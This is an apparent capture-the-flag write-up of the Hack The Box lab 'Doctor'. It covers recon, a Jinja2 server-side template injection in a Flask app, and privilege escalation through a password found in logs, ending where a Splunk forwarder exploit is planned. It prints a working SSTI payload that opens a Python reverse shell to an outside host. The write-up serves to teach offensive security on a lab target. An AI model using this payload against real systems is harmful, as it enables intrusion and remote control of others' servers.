Hack The Box - Doctor
Doctor is an easy Linux box on Hack The Box, created by egotisticalSW. A summary for the box is at the bottom, in order to avoid spoilers for anyone looking for a nudge on their current progress.
Recon
I started by scanning the box using nmap:
# Nmap 7.80 scan initiated Thu Feb  4 21:32:04 2021 as: nmap -A -T4 -p1-65535 -oN nmap.out 10.10.10.209
Nmap scan report for 10.10.10.209
Host is up (0.092s latency).
Not shown: 65532 filtered ports
PORT     STATE SERVICE  VERSION
22/tcp   open  ssh      OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp   open  http     Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Doctor
8089/tcp open  ssl/http Splunkd httpd
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Splunkd
|_http-title: splunkd
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Not valid before: 2020-09-06T15:57:27
|_Not valid after:  2023-09-06T15:57:27
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 2.6.32 (91%), Crestron XPanel control system (90%), ASUS RT-N56U WAP (Linux 3.4) (87%), Linux 3.1 (87%), Linux 3.16 (87%), Linux 3.2 (87%), HP P2000 G3 NAS device (87%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (87%), Linux 2.6.32 - 3.1 (86%), Linux 2.6.39 - 3.2 (86%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 22/tcp)
HOP RTT      ADDRESS
1   91.20 ms 10.10.14.1
2   91.21 ms 10.10.10.209

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Feb  4 21:37:03 2021 -- 1 IP address (1 host up) scanned in 300.17 seconds

The obvious unique item here is Splunkd running on 8089/tcp, which is the Splunk Universal Log Forwarder:

Unfortunately, all of the links require authentication, and the default creds (admin/changeme) didn’t work, so I didn’t spend much time on this. Most of my enumeration efforts were spent on the web app being served by Apache on 80/tcp.
Web App Enumeration
Like most HTB boxes, the website had a lot of placeholder content, but I did see a domain being used, doctors.htb, in the email address


I added the IP/hostname to my /etc/hosts, file, and was redirected to this login page for “Doctor Secure Messaging” upon browsing to http://doctors.htb:

Looking at the request in Burp, I saw that the Server header was Werkzeug/1.0.1 Python/3.8.2, which means that it’s most likely using Flask as the web app framework:
I made an account and logged in, and was greeted with the home page, and a new menu bar option, New Message:




I looked at the source code for the page, and saw a commented out HTML block referencing a /archive page, but there wasn’t any content there, probably because there aren’t any posts being shown on the homepage:


Then, I went through the process of creating a new post, which generated an addition to the website homepage, and the /archive route. It also showed me an edit form for a post.


I noticed that the ID for the post I created was 2, so I tested for any IDOR (InDirect Object Reference) vulnerabilities. IDOR vulnerabilities enable an attacker to access data that doesn’t implement proper access controls by guessing/identifying an ID/key associated with some data and directly accessing it. For more information on IDOR, please see PortSwigger’s Web Security Academy IDOR section. I found a post with an ID of 1, but it didn’t seem to be very relevant to pwning this app:
At this point, I started testing all of the various forms for SQL injection vulnerabilities (login, register, forgot password, edit account, new post, and edit post). In case you are unfamiliar, a SQL injection vulnerability is present when unsanitized input is passed directly into a SQL query. This can lead to arbitrary SQL code execution against a target database. For more details on SQL injection, please see PortSwigger’s Web Security Academy SQL Injection section. None of the forms were vulnerable to SQL injection unfortunately.
Then, I started testing for server-side template injection (SSTI) vulnerabilities. An SSTI vulnerability is present when unsanitized input is passed to a template before it is rendered, rather than as an input to the render engine as it renders the template. Since I knew Flask was being used, I tested for SSTI using a payload for Jinja2, a Python templating package used by Flask, Ansible, and more. For more information on SSTI and how to exploit it in Jinja, please see this blog post by ONSECURITY.

I made a new post using my SSTI test payloads. When rendered on the homepage, it wasn’t executing the payload, so it wasn’t vulnerable:

But when I checked the /archive page, I saw that it executed the payload in the post title. Excellent! I now knew the vulnerability in the web app that I needed to exploit.
Web App Exploitation
My goal for exploiting the application was to leverage the SSTI vulnerability to pop a shell on the system. To do this, I built a payload that allowed me to access the Python globals, and from there pivot to the os module to spawn a reverse shell.
I could have done this by starting with an object I create (e.g., an empty string, ""), and pivoting through some of the internal datastructures (__class_, __mro__, etc.), but I decided to utilize the request object that will be present in the template, thanks to Flask. This enables me to have a constant payload that doesn’t require environment-specific array indexes to pivot throughout the internal datastructures.

First, I wanted to test and make sure my payload would work. I created a post with the following SSTI payload, and made sure I got the expected output:
{{ request.application.__globals__.__builtins__.__import__("os").popen("uname -a").read() }}
Perfect! Then I used a similar payload to pop a reverse shell back to my VM for some hands-on keyboard activity:
{{ request.application.__globals__.__builtins__.__import__("os").popen("python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.5\",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\", \"-i\"]);'").read() }}

And, voila! We have a shell as web:
Privilege Escalation to User


Unfortunately, the user.txt file wasn’t in web’s home folder, so I needed to escalate my permissions to another user. Looking at the list of users in /etc/passwd, I guess that I’d need to escalate to shaun, and confirmed that by checking his home folder and seeing user.txt:


Right away, I saw that the web user is in the adm group, which is commonly used to provide access to log files in /var/log.

As I was looking through the logs, one file stood out, /var/log/apache2/backup. It stood out because that isn’t a default log name for Apache, and it wasn’t being rotated like the other logs, so I guessed that it was manually created and was therefore of interest.
I looked through the log entries, and found one very interesting entry:

It looks like someone accidentally put their password in the email field! I wonder, could this be shaun’s password? I tried to login to shaun with the password Guitar123, and voila! We are in, and I’ve gotten the user flag:
Privilege Escalation to Root
At this point, I was fairly confident that this escalation must involve the Splunk service, and tested shaun’s creds on the HTTPS service exposed on 8089/tcp:

With much hurrah, the creds worked! I could now rock and roll all over the Splunk Universal Log Forwarder:
I started Googling for a way to exploit this service, and quickly discovered this fantastic blog post by @eapolsniper. Since we have authenticated access to the service, we can create a malicious app (like a plugin) for the forwarder that will provide RCE as root.
